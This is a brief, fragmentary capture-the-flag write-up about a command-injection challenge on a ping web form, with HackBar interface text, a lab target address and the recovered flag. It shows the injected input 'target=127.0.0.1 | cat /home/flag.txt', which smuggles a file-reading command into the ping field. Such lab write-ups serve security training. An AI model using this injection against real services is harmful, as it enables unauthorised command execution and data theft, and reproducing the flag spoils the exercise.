 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 | cat /home/flag.txt
cyberpeace{eb4b2ff6de4b298708fdeba9a40824a9}
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://220.249.52.133:55568/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1 | cat /home/flag.txt